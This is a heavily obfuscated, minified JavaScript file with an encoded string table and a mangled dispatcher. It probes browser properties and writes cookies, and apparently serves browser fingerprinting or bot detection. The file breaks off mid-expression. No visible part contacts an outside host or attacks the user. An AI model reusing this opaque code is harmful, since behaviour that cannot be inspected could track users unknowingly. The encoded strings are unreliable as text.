(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){fL();Qh0();hl0();var Nq=function(){return ["Z05 >R","&#cTCE!","4(1Z =E","U,\x3f\x40_CE","P\vA7",";","7>\'","\\ZM","\x40&$%PjA^%","\x40&+VIjM","\\^","=B",".U(\"96\tK!;\x00Z7=9GV^OXw|%$=B#6","R)\x00","J","ezt","A^9\b(*\"=^\x3f RA\"&e","851 ]<8OW","W!;H\x40*\x07<V^Fd\x3f","\t\'\x00\b:=6","3<","\n^#","\x00|","w2Z )I\b_","V`O","K;,H&J&R\\C_;>","ZKX%2\f1&9!","D.9A!]\">)W",".\"#","\r9 \"7{c\v^3<)]","6\n9/(!Z& N","O\t11","2\x00\x3f&\x006\tA=6","\fO<\x00W\nc1\")AD","RMcE\b%#\f.0$<\n","^O\x40;9","\n\\. )",")\x07 *","():","\x4069_","]6!C-G&38\\","WU","\'#\b09!","^,!)WJ\x40","\\II\b4\x00","\"1K,;","2.\"&K+ W\n","\bO\vT/r\tRIF\f*\v\"D5-","H.:L=;\x40Od\v\'","=1>6\"B .T"," <\x3fGHMX",":",")nK\x40\t>\x00\n\t;|*,OW&","6)_\\v","2","%1*","%J -EDr =.R","=.ZX","\x07","\b64#l&;M\x40(","1*C","0\x00 )V","Z+","^Cr\'nsN>b*(Jcq:+ho","C>R^[\x402","D_I\x40H","\fO\n\x407\'/GO","\x006=","<:\\X","B -","3!2H =M2V1\x07;#]","F1","J9,","&,\x07","8=A","#\\XOB","Oze>6\n] =\x00R7o","k\x3f3","^9","\'\x3f\rFRCM8*3-9!\vB#*R","HZC\b:97(","\\","3V!1*z\x07VzKB6I\f/84\r\x40o\fO\nG\"<)A","\b3\'=.(","\v]<)","\"3\f|\tDx&*WA","\x00:7","V75&8A_[X","A\x3fPA\x00!)","=3=6\nJ\f\'I\bW","\';T\x40y[}","O\n9O","RAG","%","I\\\x401.","/0)_","1%G","\x00,","KO\x40","N_","/&8V~AY","[","\b6!.,9\'\bK.L","E","0\b* 6A!*oU0&","CZ5\nQXMX","}c","+&S_\"\r","$","#.NF\"7\x3f","pOAAG\x071/|$6K=","oa","*>30\"5\x00)F\rP&T%E~\x40\x00z\x07","E\t%%9","^^269<A<;r\x40","#%\b.\" 6K=","zdKUJ\t4\x003-m\'L\\f4RG6<lGKHY#2apnW\x3f*O\r\x3f.\\\b\t:0apnW\x3f*O\r\x3f.\\GX6.|+&\nM;&O\n7])>VH\\BZ.\f3%m\'):N\x07G*<dG_F\\I%I(ekq[!,T\r\\-VoqGMKCG\f>,!uBZa,O\n\x407\'/GOG4.\v3/kurrs^!>bCRZC\'V~04>A#mJ3=*\x40XR~\b)-.\'\rA!oRL8V\'\x3fVVNZ^#WR.~+&\nM;&O\nj )GO\x40\fl\b.c(nSc!+Q)18OAX.\fp,p=JF.<o]=<VIW\x00Z9 9}\x00K)&Nc1\")ADRP95,#{=cEMH7/ XM2\bE=~o5\x40,;I\v]aIo8JXAJZ4.\v3/r\x00C- L^H>X\'qRXTZI\b# \x3fo$G;*RG,p`PK\\\x00M\t9 (&\x3f2A=3\\Fs!5]tZI\b#~o!n\x00; sA*5RAR:\'#:(1$=z.(_U618ZSJR{\x07E9j6!Z:=ND|!7/GXYKJ\t2%33(!Wg;\f83 F\x07K\x00\t\"\f.\"/\x3fn\f\x07\\-;+F\\L\x40]vEE+1$\'L#*E>]~8h`SX\b,A\'>aqF\x072,AP+\\&eH\x00HY#2k9*f[V7 \"f\\qG*\b)-.\'\rA!oSLGo~)UZwT.ek!J^= T\vG:7lZNZM2|5r!^Xc.+Q)18OKMG,1\"\'\vZ6\x3fEM6I<)DVWB\f(\x40g1(\'\\!oILRoV\r%]\x00REIXK,\b06(i(;cEHFj\t{`R\v[[B>\x07|+e\'H\\c*\tG1\r)>VH\\B.\ffa#<C.#HR1h8\\B\x40R{\x40!>.2M\'gTMH1&9AFZU\nmW41\"$F.=G^G>\t/)OO\\Gl\b.c=nSt)U\nP7=\"\x00\x07W\x07\"\n(*\"=DWgf[U618ZSHRN,\b=1m4YU2tFLTo~dUSMX\b9]\x40\'1(\'\\!oT\fZ0\t{e\b\x00\\\\\fZ9 9}K;R\vG,\x00+<V9[[G\nqSt.eLuf\tM\b4Rt;K\x00\x40\n\\\by\b0/e$H[fiLT~{wEONGy37\"\'^*rVJC1&#GMK5=\n(m.!O;*\bx\'\"PTABZ\"\x40\'o=V;m\fFG+=;Z\\I%Km+<k.,HL%</GR\x40\bN,A(o\x3fLH:!CZ,z8\rOKX9U4*>};G!9OVk~8\v\x07QSN*2 9:\v\x40o7\b&])*F^ZE\twA5o,,f[R1T>q[^OuE\'K%Y\bux$5L\f;\'R\vDaUoq_XIW\\N,\b.c+n\b\x00.=GH\x40~|:RHK\b#\x002c>uB\f -JP7VoqG^N\x07\n\\\by\b0/e H\fAR*\x00pe\f\\I\t\b;\ft0c\f;O8.Im\x00:)]^HY#2k9z\x40gmNK7V~8M\x07N{])-.\'\rA!gTMH-\\p8[RYV{\x00E\x3fj0zM*aR\x40,$)\x00X9]A:6#0G !\b8|:RHKK\"]u>dLH:!CZ,z8\rOKX9U\x07ta9;A8m\f6X1eN_SOR\vy;j0%\\o.\r7;\x3fTbGB\f\b<Kp8;2\b[*uF] \x00;#]^I^S1\x00\x07\x3f7$<\n g\tA&\x00\'>]VSK[Z])-.\'\rA!gEH\\j<dGZOIV\b~\b\x40u>\x3f6[=!\x00\"K3bGX\x40K8\\S3kd.\x072)U\nP7=\":Z\x00\bK2\\*\"\x3fs\nm<UC&6)W%IO^El\x07\f(6\x3f=DH:!CZ,z#UEOu9 8\'\r\x40(mY-]&$AJBw0.,\x3f{Fi*!ER7 lZO\x40\b6|18=\nG!(M\b*znPP^\x402Ka~p=MU&)\bFG+=;K\x00CS\x3f\x07+c$hK;:R\nH5>9VLKAEGgY\r3-(iE22F\vAk|!VUAHG\b{G=1*n\rtf[R1T3qVXYK\x40\x006\fg*+{\x0749A6I\rdRZX\x07\x00\x40\'*+{rrPMP,&%]X^\"\x07\x07|60.\rHgmNK7VoqCI8\x409m>6\nZr*;\x40&&qVX\\\\KA;\f|*+{FZ\'=O~Io)XZD~\x00:ko ]\x3f*N\x00V\'\'&-AG\t~.,:s\nm,O\tC/&)WTK0N\fr\'$ O;,H!K \"8ZSIT%\x40!&! \f=*TA-VoqCI8Oz&c2\\:\x3fTL1&9AIT%\x40g-pqV*,UZ-pwEOOGE.o(z_G)g\n\\13 K\x00OT.\fu8$5L\x40r*\x00\\-mnPP^\x402Kfa>&^*!DW7 WTM0HTa3d0\v\x40;&NVx78FSUZ\v\"S\x3fm,!+ N\t&Z6#]\x40S%~~pn\x07\x00;6Pe\\<qRC\\#\r~o(}\tK;\'O\x00a\x00:>\\IT%T\x3fm,!\x0722]F-&%\\qK%\\*\"\x3fs=aMG+6`]KI\x00E%3169&)\b\\*r|K\x00\x40\b#\x002c\x3f}\x00K#*GG&I<9_\fX8Ka~p6B\b;aIV1&#AXOKX9SOt1c>Z\' DY1&9A^T%T*,$7Dc\b1]~nGOA[XZjHr.(\'\fA+f\\1&9AGqSA.m 6F +FG+=;ZO\x00M\b\x00j\f+c*K\n=R\vAkV$VVTZI\b#|\'\"6! TDC1$%WO\f]E|B~dm>Z\' DFjX\"wEOCGE(m$\'\\.;O1Z3>T_GJRE#34onY aTC&] )GO\x40\f\bI:4,)nFZ\'=Oo|-A\x00A0Yr\'(\x3fI.;EY]6>`CMKO^ZjG=1*hK;:R\n*K;bWSKR\fG.&>&\bZ.Mn~|:RHK\x00\bI9(~9}\nK7;l\vPoV )GO\x40[Zj\x07G1&9;\vJii\b.&$\\\x00\fB#WE.m,!9 I\x00s]~>XBI#T26!\x3fH^fuI^1Z\x3f)GRJX\x3f\x07+aa!JO=(\nV4T5Cx\\^W\x00(&\x3f2A=oR\x406&lZ\x40CG6I3!\'6\x07Zmf\f\'>)TIK;E,j05\x40,;I\v]c;z8\rKO^Zj.:<\x07;9NxEr%]VI\b\nRy\b( %\vMr;{UnjX`lZZ\n\\O%[5-,\x3f\bW CYGF`AX\\HX\na7`9\x07c;H\r\x40m\x00 5vI\\Ey/+e!MS):N\x07G*<l`^I\x07W\f%Ua7c0\vC\x3f#EZ,.0H\v\\\'T~-\"!\tO#m\f\x00V/&)O^K#[\n3.=\x3fZ& NYA>\'\"PTABZ\r\x40\'7%:\x00;=Y!]7;)\x40KfUX\b\nfa\x3f<\vZm2}HGm=>v^F5K#\x00/ja\'\fG<aR\x40&\x00zm_\x40HY#2c{\x074&FLGj$-AVOX!\nN\x00:k\x3fzK;:R\n1Z1-_ZA1]K:6#0G !Y7\r\")\\Z/\x40.&9&\x40o;\rUkU;\x3f}sXT\v2(+dzX.=\x00nE~\"H\x40O8I.kd(A=gO&H&b_SIX\\~t,c0B#gTHVj] )GO\x40\f\bI!)&p\'\x3fKcRJW,7qG\\\b#\x002c\x3f}O#:EYE,6lZO\x00H\t2HHlo\x3f._\\*;U]c|\"VIB\x07%)1#(\nK7;%N>\'\"PTABZ&\\.&9&\x4049A\bF&N$#Z\x00\b9S}s0.K;:R\n:Z\">\\RZU\njE5k/FM !SA6&#ATUZ\v\"S8o.<\nH&(UR!7vF\x40\x07\x00O3YK\x3f,# \\:,T\vAaX):RHKK4\x07:**&O-#E^s\t{`JXYG_\n\v6\f\'=.(n+cLH<)AIA^<95,#qM*aIt&7>RR\\j\t4\x003-p5\x40,;I\v]k\x00{7EO^GE1\x00\x07\x3f7$<\n\frrTC&4lGPZ\b9.6.\'\v\\t=EF1smAP^GZj\f a\n6\nK=.T\vA</GR\x40GZj]r\'$ B.6n^&\b.>\\CISN*Y\fr.,!):N\x07G*<dG_F\\I%I!\'6\x07Za<Ec1&#GMKcX9 9}K;R\vG,\x00+<V9[XV~OA(m\f\\ ;O;l~~*B\x00X 2\f.\"9<h:!CZ,peZI\x00\\\b\b#%3(n+L%*C 7-GLV*Y\fr\":!^r)U\nP7=\"U^\"\x07\x07\'2O&;N>XdKXM\\C\b#\f9ja5LVa\x3fR\vG,\x00+<VZ^95,#{MU=*TA-T&$Z\x40\x07Vy4%-.K=.T\vA~\f~)NWBZ1\x00\x07\x3f7$<\n;cRH]o~%\rKAEGgHTa*kuLGrR\v^*\x077e\b\x00\\\\\fZ9|;e LZc=\f\n,]~%MOKX9U\fr*>\x40*=A\\12\'\"PTABR~J\bf\"c=V;g\tJG+<dH\x40O8A(j6!Z:=NDGm=\"VII\x00Z\v\"S=m#6Zgf]M>XdQ_HK;YK&#6O; RFoz.J\t4\x003-ez\\*;U]c\x00:%\x40\v\x07\x00O5YK(,\'G!(H%</GR\x40S%)1#q\x3fA-%E\x07Gc37\"V\\ZC\b:u\b\x40uo(}K6<F-&%\\Z6\x07I.~1K,;\boonM[A^R6\x07I2c$=D\\f*F0z\"MOKX9U\fr1(%\\<*\bM%</GR\x40\fO~31eh\x00#*NG+O{7EOBGy,kdh\rHg!\x00\r]c{>VH\\BZy\b06(n\n;aD\v]&Is}\x40\\I%I(m)<\nKrnHG>\t~)\x00\\BYj;E6m=!\vZ ;YV~1#]I\\Y8\x07S6o\x3f6K;uF] \x00;#]^I\x07W50c#K9rHG+!b]EZJK#\x00/m>6\nZr;H\r\x40m+!)]\x00XCwEE(+$ JJ !EYrX&$ZJI09~#&\bBc;H\r\x40m78[Y/Kp7%:\x00.=GYE,6lZIFE\tI#\x07-9!\rK<aF\vA1$%\rN1t5,!D\\o&NDG+!eGy=1\f\'Lfi\v > UG_V~SO}*>`gdRJ\x40/1)G\x07\n\\O#\x00/\x3fYX &DDj\t~\x3fGMJ\t4\x003-ezZ\'&SJW,7qFXM\bG#H4*>}\\6\nNA*!+MC;5,#h\rHgmT\fA,pqKI\x00X2\\41\"$DZa.R\b1&9AZDy\x07=/0\x00G<\x3fAP+1*/VIGC]1\x00\x07\x3f7$<\n;f[\rUk\x00:%\x40XYABN#34m\'_X.=\x007;\x3f\bH\x40O8I9k(\n\x074=EF1r-D^IGE#34o\x00.=GYGo|\"VIIV\tqSA.m 6F +F]&\f&nO^Z!\x008c}zHn!]\\1\\$-AVSX$[.:\b=\\&*SJ_&58[[\fBDZgNDq-d(O=oIYG+!bGDkB>\x07-&aC\v^378ZSEOu\x0737onY&aTJ1eAI[^G2]K9-)qM&)\b\r7+\x00\\X$[.&;zX.=\x00,Z1-_G\x00X6\n4\"0F\x07c,\v > \fJ\t6%\"0F\x07t&FLFeR1eH[X$[.&;o\r\x00,.T\x07[1eAI[^G2]\x00r ,\'\x07F CHs]i%U^IFE\tI\'\x07\f*$}G!.L\bJ1eAI[^G2]\x00r%$=B#6l\vPj\t7 \x40GJR~\x00:k9;\r]a\x3fRE|/R^F`~\x07\f(6\x3f=DKg&\x07R7:\x00\\S298$5L,fT\fA,r\"Vk^\b\b%]K(14sZ.;E\tV-\x00r;ZUAYG4\x3f+m<)&N_/\rpe\b[X$[.&;o\r\x00)&N_/\r#P_OKX9U\ft*c5\r\x40.#L,{1N\v\x40M\"f%8=\x07Z& NLGo{7UOZwT(+$ JZ=6e\nG17\x3fX\x40KzDR9}pc_b*\tE\"r\"UG_T%\f,27\x3f:]*}_Z%\\<bGDbC[j50c#K9i\v > \fJ\t6%\"0F\x07iiT\fZ0Z\">V\x00\x4090:<\x07\x0749A*I<wQXOG\x07>SOta/!O$mY7\b.nPSZE2WTa~9zB\b&aTJ1p\b^FZ>[5-,\x3f\bW CBko\"FQ\x07\f%U\ba*r:JM \"P\bV7=\"\t\r\x40^\"\x07\x07|\"c\'^*rTHRm +GR\x3fr.(\'\fA+r\nV;\x00p`GT]/T5m+:\nO##Y(\\ X\"e\tUG_T80&96LOf2\f\x07\\.>)G\x07HY#2k9\x074&FL7 #DT\x00I#\f9j9;A8oTJR1i>VH\\BX%\b7apnYZa;YV\x3f\bp/\\IGBuHTa7c\'^*pT\fZ0Z<)K\x00Z0OK.&9&\x40mrYGm\x00+<VIZDy\x07=/p\'\fG<aAT~\x00|-AZDy\f(+\"7Y\f=*TA-V~8[N\x00B#HK9-)qMm!O^\"pqKI\x00X2SO.ek{F&<\nV;\x00o>ZMS\x0094y+&\nM;&O\n7])*\\XM\bG%H4*>}\\6\nNA*!b_SIXJfNb~}hI=f[R1T7qGT].0\x07(1$6u=\rUk|*Z\\B\x40+8Ta~9zK;:R\n7;\x3fRC\\#A9m.<\t^#*T\r\\-X7bRIK^6\b4\\Ek(zH^22\f\x07R7:vUSMX\b9]u8+<9.RDA~\x00:%\x40XI\\U\x3f\t#\x07\x0090c\x3f\x40(;HIxlqM^S!|&p\'\fG<aTJ&>ZNu^\'\\>A9m9!b ,Y7]):R\x40I4,/(\'\rA!tIa\x00:>\\G\ty,&d(O=oOY]m +\b%K\x072.-m<S;\'R\vDc7;3O\\C\bOu0&*2\b,.T\x07[c&8VMZS{\f0&*2K&E\bWy\'\"PTABR{\x07E9j6!Z:=NDG+!bWQKK2H57(!Z =*7]~>VHBX4:S.o#6Z C^V>Xp\"VI\fGZ#\x00/m 6F +B7;\x3fOI\f\b>Ilja#Sc*]F-&%\\KK%\\t-8\x3f\br=\\A}\x00| VZZDSAq]a7c\x3f\x40(;HM\b% dEOIGW{T2&:s%\\=.YLAjO7pAMX\x07S\t\f4a769=*TA-T<1USMX\b9U\x07t7a!HKc!\f\v*X3eHOWW\f%Ua7:9.f\f\x076Z$-_XSO4A(j6!Z:=NDE,6lV^I\x07QI3\x079|\x3f{\x07\x07uR\v^*\x077bANA\x40\f\x40r7%6\n!cOMN%</GR\x40\fO#\\.&9&\x40o)U\nP7=\"_FXM\bG%H4*>.=G^&&\x3f\bXZY\b\tw\f+c!\vC&<EL%</GR\x40K>\\*\"\x3fs;aAC/\rz>J\t4\x003-m&LZf4NLRo~%M\x00X\t2\r~o9zH:!CZ,r/UBR{E5o8\x07m;H\\4V~8\vHZ3UYu>dzS !C\v]-18H\x40O8Au8;2;rOLAk]|!RV95,#s!f[R1T;wAI[^G%]\x40r4\x3f2g)U\nP7=\"UJNRu0::M\'gTJC1$qGXSKTN,\b/&mc^\\*;U]co\"R\\X\t<g(E(m9cYGc;\nV;\x00oxH\x40O8Au8;2;rOLAk]|!RV95,#sf4VAc~%[\x00K;Yp0a;H^c9\f\'X5`^ZJNV\"{\rEx\x3f6[=!\x00jZ%>RJ\t4\x003-e\'MU) RL\bx]!;Z^FI\'\x07\f*~9}\nK7;\tP\"\x077lLOKX9Ua%8=\x07Z& NL84d^MC\t25,#q\r\x40o!AZ$&#A_\\I%I26!\x3f_X.=\x00-$%TIA^T8\x079 9:\v\x40c=&4)PTXI.\'E9~9}Z;tRG6<AZ\rGhES9}}lIubHGm\x00+<V\nA\fB\v;W4!o,n[!,T\r\\-\\{7AI[^O6Ht1ezJC.=KL%</GR\x40\fO~978!\n=g\tJD1\"dH\x40O8A(j65\v\\gtM\x404&/[^I\x00\\\b!Hr-(+\x074,AVcDh%U^[_\f27\t2Om&ND]\";+RR\\y\f$7pa_L=*AN1&9AZ%\x00(ko!Z:=NF-> M^O_GeO978!\n;aAA6&dXZY\b\tuY\x07=5$4Z =\x40&+VIjMy\f(\v$4\fk!;R\vC:\"3 FNwX%\x0780oFC -I\bVaXp-AUGX#\x009aaqG;!E\x40aXp!\\XBVE\'\b(%\"!\t\fcmP\bR7=>^ X\\_\b9WE~6,B#E\x40*<nTJA[LSuYK:6!\x3f2K=<I\v]!8+\x07$Ioy.2Km*N\x00y78FSXT#tj0.M;f]Mj]|-CQW>E=1*&\tK!;SMNoo*F^ZE\t\\.&9&\x40o.C3+dGT]\x000\x009-9 MSc!F-&%\\\x07W\f%Ua8042A:$-AVXBw::0.!K!\fA\nE\"\x07z|F\x00K\x07(&5\'L\f8*B_a]~\"II\"/\f20$<\nme&t+6)QZq^\t391:\nH m\t_G~$)]R\\I0\f\"\x3f2\tK;*RL]m!r%vkh%1;-!l\b\tHA&6)AOIT\x0029=1,>Z*=\b\n:\r`=xjs(\"1,\f3k\r\blMNx3>\x00\x40I\rG/ \x3f6\x40\f.NR0\\b`_II$89;9{FY*-G\ba]~%II\"/\f20$<\nme&t+6)QZq^\t391:\nH m\t_A~$)]R\\\x40\by\f(,!C*;E*Z\x07~7nei>80\'\f\f3k\r\blM1<(VX\\\x40\by\f(,!C*;E*Z\x07~7nei>80\'6q\nb#j\t/*Z\\B\x40%)1#(^:E\nW,h8\x00X\x40H+\t\x07)/!^:E\nW&7>\t\\I2\x07\f.\x3f1=B#cGFq\"7\"WO^T2\r31/\x40:#LHT3`VYK^m\x07G.&#7\\*=O-> N\v\x40XT\t2\rauaA\"&S\">dh\x07\x00O~(\x40r ,\'\x07FggF] \x00;#]^U^\"\x07\x07\x070zM,.SuN )GO\x40\fZ#[9-9+}cLYU618ZSXS>A1\x3f2\x00&<aA\"\rz8_OKX9U!kn\x07\x0733F] \x00;#]^I^S!|&p=B#r\f-> \tTH\x40H>\f8alnW\x3f*O\r\x3f.\\\bX!4.\v3/c:K=.T\vA\b.8hT}nE%31o_G)gN_/Uo)\rKO^Z\t{E5o,\f\x07bD~ W\fX\b,t*p{*aC_/\\&eXSKTKgHTa1d(\rHg\x00BV \x00z)W\x00IS2.-v0Y~2E\b\x40&T4#A^ZT5m.2\bBg*\tM\'<)PYT\"t-c%B:*\tHFm7\"TUG~N\nab}z_S,.T\x07[k\x00{7_K\x00Z#\b5-,\x3f\bW4;RH*zmPP\x40Y\vvH\fr1(\'\\!iLR~|>VH\\BRN{:\v6&.\'LOfnYRj] )GO\x40Q90:6:#fT\fA,r#N\vOKX9U!>e\fHaf3\\F-&%\\Z\x00\bN,t7d(\rHgmSA*5nKIW\\\b1Uu1(\'\\!oELGo{wEOBG(5\f\x3f7c#A; TC&Z&#`OGBI40k9zJ]#&C{X}MOKX9W&>)(0\frr\ne\x00|/\\NZ^#zee=YZa,O\n\x407\'/GO\x00B\n2\\E~,#FrrNOa\'78K\x00BE&%\x07\b%m+!\vCg;\t^59^SZ_XZjH\x07 \x3fb\rLuIzj&d\fLRLdG\x40t|w\bO\"\x3fE\x00|5 >R$A2jr6LZc=\t^E,6l\v\x40sV(~\t:6#0G !\bMH7 #DVSK[Z3.\f1\x3f<mNR/6lRIKA\nw|\'( \\:,TA&T<#][TZI\b5\f|*# O!,EJo-=<l\\YK^Z8U\v9c$\'\\.-Lc=\"O\\MG89 9 DC:<TD[\"7lRVf}U8G57(!Z =}Lc78[Y\x00S\\E:~!\bTsc<\bhr)~$\x07\x00\nZ0m\t2K&Mu,\x3f-G^\x00^89\'#G !SLm\x00;!V,R\x40IVj]\x0794mZ*f\\\x00 %]\x07\x00Z95$,\'\v\\c+,\x071<FZZUT2\x00\x3f&\x006\tA=6\f\t:Z:-AJO^$8\n)1\x3f6\nM6cWYJm3\"T\\IIVj\fG0\"#4O(*SHv~\r|<_IHC\b\n{\rT%m8 \\(E\nGo8o5M^z$2o9}L=:Pa78FS\f\x00$Op,>0[u+\\]6>`G\f\x07^\x00mE0\">i+\"O\x3f\' _ZUMK9f+a&7cA\tX\" \t3[M]1Y,6w \x07t,AVcEgvPNK\t3WS.&9&\x40o;G,zeN\x00\\\\\f%K\b\x40p7d.M\x07ftRG6<lUSMX\b9]\x40\'1(\'\\!oTJR3>5UG_V%1&#\'\x0722\bMjO1-\x40I#DT(m>6\nZc;m=\x3fG;X]_\x002[\n=/!{\x00;\f7E{`\x40QH\v8\ftjv0]*o^P\"\x077nVY\f\b#\x002c9}Z \x3f\bMN>]~8\v\x07A2.-m5\x40,;I\v]k{7AI[^G#[\b,3!*LZ\'&SHR1\'!VI]\x07\\ukdh","","\\*<E","1-]\x00\\]","6$","","RD\x40O","1=\t]UAr9p}/yLd,>O[,*","1/72\tK","\x07A&&)","{8Ks6","CC7 )","\rA;R\r]$ 3+","\"#ZIK^.\'","\x3fGOK{\x00\r9\x3f2\x07E&!G!K \"8ZS","#OZ-=6","\x07+!QQ"," Z",".&9&\x40","+1$\'L#*","7=FNZ{\f29\x3f(","9)JOK_\t","Ylq","K7;RP750/X>XO^2\b* 6Z.\"P","P\x40"];};var Fh=function(zz,ZY){return zz|ZY;};var GE=function kq(Dz,mh){'use strict';var MY=kq;switch(Dz){case Bs:{var bR=mh[NH];var BS=mh[Rj];Ec.push(VQ);if(tq(Kr(bR,BS))){throw new (Z0[W8()[HS(DS)](dv,tq(tq({})),BX,OX)])(gk()[wQ(zl)].call(null,UB,Qh,Qh));}Ec.pop();}break;case hm:{var wp=mh[NH];Ec.push(Nh);var sp=Z0[Fp(typeof W8()[HS(hk)],'undefined')?W8()[HS(Ah)].call(null,IP,PR,rn,nE):W8()[HS(cq)](Tk,vq,bX,XQ)](wp);var qq=[];for(var G8 in sp)qq[wr()[Lk(Yp)].apply(null,[nl,CP,jY])](G8);qq[lz(typeof dQ()[Al(Rz)],AD('',[][[]]))?dQ()[Al(wz)](Oq,sD,JY):dQ()[Al(jp)].apply(null,[hq,DS,dT])]();var dX;return dX=function dS(){Ec.push(wn);for(;qq[dQ()[Al(Rz)](ZX,lh,Wn)];){var qk=qq[W8()[HS(lY)].call(null,Ev,IS,lh,IS)]();if(AR(qk,sp)){var XE;return dS[vc()[Yn(Ql)](Nt,sz)]=qk,dS[dQ()[Al(Zc)](tY,Qh,OR)]=tq(Yp),Ec.pop(),XE=dS,XE;}}dS[dQ()[Al(Zc)].apply(null,[Oq,Qh,OR])]=tq(Sc[mp]);var Ft;return Ec.pop(),Ft=dS,Ft;},Ec.pop(),dX;}break;case mP:{var hl;Ec.push(Ah);return hl=lz(typeof Z0[W8()[HS(GY)].apply(null,[Jt,MQ,Iq,Jh])][W8()[HS(qD)].apply(null,[gc,pQ,Rl,Pp])],gk()[wQ(GY)](bl,dY,IS))||lz(typeof Z0[W8()[HS(GY)](Jt,fX,Iq,qD)][dQ()[Al(tY)].call(null,GY,jY,ES)],gk()[wQ(GY)].apply(null,[bl,tq(tq([])),IS]))||lz(typeof Z0[W8()[HS(GY)](Jt,GD,Iq,Xp)][gk()[wQ(lY)].call(null,rp,Cc,th)],lz(typeof gk()[wQ(R8)],'undefined')?gk()[wQ(nl)].apply(null,[Mq,Oz,tS]):gk()[wQ(GY)](bl,Jp,IS)),Ec.pop(),hl;}break;case BP:{Ec.push(vY);this[dQ()[Al(Zc)](tq([]),Qh,HL)]=tq(Rz);var Pt=this[Zr()[Sq(XQ)].apply(null,[XQ,XD,XR,Iq])][Rz][bY()[fR(Ql)].call(null,tq(tq({})),mp,XQ,NQ,bc)];if(lz(bY()[fR(IQ)](RY,sz,KQ,vQ,XD),Pt[W8()[HS(jY)](r5,Hk,ll,lY)]))throw Pt[Zn()[cQ(Hk)].apply(null,[VL,mr])];var ph;return ph=this[wr()[Lk(hk)].apply(null,[Ql,hL,rS])],Ec.pop(),ph;}break;case q3:{var pR=mh[NH];var hr=mh[Rj];Ec.push(Ht);if(RD(typeof Z0[dQ()[Al(GY)].call(null,Qz,UE,E6)][vc()[Yn(dh)](ML,ln)],Aq()[Dl(Pn)](Ql,f8,cq,Rq,xE))){Z0[dQ()[Al(GY)](Zc,UE,E6)][vc()[Yn(dh)].call(null,ML,ln)]=W8()[HS(KQ)](zc,RY,dE,XR)[lz(typeof dQ()[Al(IQ)],AD([],[][[]]))?dQ()[Al(wz)](DS,RE,H8):dQ()[Al(vq)].apply(null,[Rl,Hr,I])](pR,gp()[XS(Pn)](Yp,wz,Zt,Lh))[dQ()[Al(vq)].call(null,Ql,Hr,I)](hr,W8()[HS(xE)](xQ,fX,Qz,Pp));}Ec.pop();}break;case Vs:{var dl=mh[NH];var RX=mh[Rj];Ec.push(OY);var Ac;return Ac=AD(Z0[wr()[Lk(Pn)](Ok,tE,IE)][wr()[Lk(rS)](jt,NR,fz)](xY(Z0[wr()[Lk(Pn)](Ok,tE,ln)][gk()[wQ(pQ)](Zl,tq(tq(Rz)),xE)](),AD(QD(RX,dl),Yp))),dl),Ec.pop(),Ac;}break;case DB:{Ec.push(UC);try{var Ct=Ec.length;var Yz=tq(tq(NH));var qn;return qn=tq(tq(Z0[lz(typeof W8()[HS(Iq)],AD([],[][[]]))?W8()[HS(cq)](qE,Qh,Tz,tq(tq({}))):W8()[HS(GY)](SD,kD,Iq,EE)][W8()[HS(dh)](hQ,Hh,hk,tq({}))])),Ec.pop(),qn;}catch(Mh){Ec.splice(QD(Ct,Yp),Infinity,UC);var SR;return Ec.pop(),SR=tq([]),SR;}Ec.pop();}break;case t5:{var gE=mh[NH];Ec.push(Wp);if(Fp(typeof gE,Aq()[Dl(IS)](lY,UX,IQ,IS,Eh))){var mX;return mX=W8()[HS(KQ)].call(null,Kg,UE,dE,tq([])),Ec.pop(),mX;}var Xk;return Xk=gE[W8()[HS(nE)].call(null,gR,tq(tq(Rz)),Jr,xz)](new (Z0[dQ()[Al(YY)](kn,Hl,Jg)])(W8()[HS(kn)](np,xE,jp,tq(tq([]))),vc()[Yn(pQ)].apply(null,[bI,Et])),vc()[Yn(Gl)].apply(null,[qI,MQ]))[W8()[HS(nE)].call(null,gR,cz,Jr,wz)](new (Z0[dQ()[Al(YY)].apply(null,[hX,Hl,Jg])])(Zn()[cQ(xz)].call(null,Up,PR),vc()[Yn(pQ)].call(null,bI,Et)),Fp(typeof Aq()[Dl(Rl)],AD([],[][[]]))?Aq()[Dl(hD)](Hr,jc,nl,Ak,Oq):Aq()[Dl(nl)](qD,Mq,Zp,j8,Iq))[lz(typeof W8()[HS(IS)],AD([],[][[]]))?W8()[HS(cq)].call(null,rh,lE,Xq,MQ):W8()[HS(nE)](gR,OX,Jr,tY)](new (Z0[dQ()[Al(YY)](tq([]),Hl,Jg)])(W8()[HS(Jp)](M8,wk,EE,YY),vc()[Yn(pQ)](bI,Et)),wr()[Lk(Zc)].call(null,dE,zT,Oq))[W8()[HS(nE)](gR,ln,Jr,tq(tq([])))](new (Z0[Fp(typeof dQ()[Al(jp)],'undefined')?dQ()[Al(YY)](IQ,Hl,Jg):dQ()[Al(wz)](tq(tq(Yp)),ZD,Qk)])(gk()[wQ(Zc)].call(null,ml,D8,QY),vc()[Yn(pQ)](bI,Et)),gk()[wQ(Oc)](jL,Jh,Ch))[Fp(typeof W8()[HS(Ah)],'undefined')?W8()[HS(nE)](gR,Hk,Jr,mp):W8()[HS(cq)](DX,lE,sE,tq({}))](new (Z0[dQ()[Al(YY)].apply(null,[Hh,Hl,Jg])])(W8()[HS(R8)](Gm,Lt,nl,kl),vc()[Yn(pQ)](bI,Et)),Zn()[cQ(Zc)](kp,Yk))[W8()[HS(nE)](gR,xE,Jr,XQ)](new (Z0[dQ()[Al(YY)](vq,Hl,Jg)])(Fp(typeof W8()[HS(GY)],AD('',[][[]]))?W8()[HS(IE)](Gg,tq([]),GD,lY):W8()[HS(cq)].call(null,Hp,qD,FS,Gl),vc()[Yn(pQ)].call(null,bI,Et)),wr()[Lk(Oc)].call(null,Ar,Rh,Hl))[W8()[HS(nE)](gR,UE,Jr,GD)](new (Z0[dQ()[Al(YY)](kD,Hl,Jg)])(vc()[Yn(tR)].call(null,mY,Hp),vc()[Yn(pQ)](bI,Et)),W8()[HS(PR)].call(null,Kn,tq(tq({})),Qh,tq([])))[W8()[HS(nE)](gR,KQ,Jr,qD)](new (Z0[Fp(typeof 